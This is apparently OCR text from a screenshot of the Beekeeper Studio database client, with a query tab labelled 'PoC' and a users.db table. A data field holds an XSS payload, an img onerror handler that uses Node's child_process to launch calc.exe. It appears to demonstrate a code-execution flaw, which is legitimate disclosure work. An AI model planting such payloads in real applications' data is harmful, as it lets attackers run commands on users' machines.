 users.db - Beekeeper Studio
<> Query #1 PoC [all] x +
<> id equals
id integer test text <img src=# onerror="require(`child_process`).exec(`C:/Windows/System32/calc.exe`)"> text
test TEXT